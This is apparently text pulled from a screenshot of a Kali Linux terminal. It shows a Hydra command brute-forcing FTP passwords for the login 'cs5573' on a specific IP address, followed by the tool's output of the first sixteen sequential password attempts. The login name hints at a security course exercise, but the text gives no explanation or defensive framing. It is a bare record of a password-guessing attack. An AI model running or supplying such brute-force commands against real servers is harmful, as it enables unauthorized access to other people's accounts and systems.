 root@kali:~# hydra -l cs5573 -V -x 4:4:al ftp://134.193.129.16
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-11 20:37:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 531441 login tries (l:1/p:531441), ~33216 tries per task
[DATA] attacking ftp://134.193.129.16:21/
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaaa" - 1 of 531441 [child 0] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaab" - 2 of 531441 [child 1] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaac" - 3 of 531441 [child 2] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaad" - 4 of 531441 [child 3] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaae" - 5 of 531441 [child 4] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaaf" - 6 of 531441 [child 5] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaag" - 7 of 531441 [child 6] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaah" - 8 of 531441 [child 7] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaai" - 9 of 531441 [child 8] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaaj" - 10 of 531441 [child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaak" - 11 of 531441 [child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaal" - 12 of 531441 [child 11] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaam" - 13 of 531441 [child 12] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaan" - 14 of 531441 [child 13] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaao" - 15 of 531441 [child 14] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "aaap" - 16 of 531441 [child 15] (0/0)